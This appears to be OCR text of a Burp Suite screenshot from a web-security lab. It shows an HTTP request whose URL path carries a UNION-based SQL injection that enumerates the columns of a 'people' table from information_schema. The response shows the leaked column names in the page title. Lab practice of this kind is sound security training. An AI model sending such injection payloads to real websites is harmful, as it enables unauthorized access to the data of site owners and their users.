 Request
Pretty Raw Hex
\n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_sch
ema.columns WHERE table_name="people" UNION ALL SELECT column_name,null,null,
null,null FROM information_schema.columns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.201.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Jul 2025 15:11:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes
None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0"
>
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">